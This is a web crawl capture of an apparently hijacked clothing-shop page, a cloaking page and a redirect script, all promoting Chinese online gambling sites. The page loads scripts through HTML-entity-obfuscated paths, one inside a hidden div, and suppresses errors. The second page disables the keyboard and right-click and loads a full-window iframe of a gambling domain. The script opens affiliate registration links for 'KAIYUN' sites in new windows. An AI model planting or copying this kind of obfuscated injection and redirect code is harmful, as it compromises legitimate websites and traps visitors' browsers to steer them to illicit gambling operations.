

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawrencedvinson.com/category-hot/womens-clothing/sleepwear/
body_size: 955
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>主页·伟德国际(BV1946)始于英国|官方网站</title><meta name="keywords" content="bv1946伟德国际始于英国,伟德国际1946bv官网" /><meta name="description" content="bv1946伟德国际始于英国♻️【0502.cc&0402.cc】♻️是一家正规权威平台，稳定运营多年，覆盖真人娱乐、体育竞猜等项目，安全支付、隐私保障，打造放心的线上娱乐环境。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bv1946伟德国际始于英国</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 336
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>主页·伟德国际(BV1946)始于英国|官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=8' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.3xfatp.vip:9966/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.zbc5el.vip:8000/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.oqrg9z.vip:9443/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


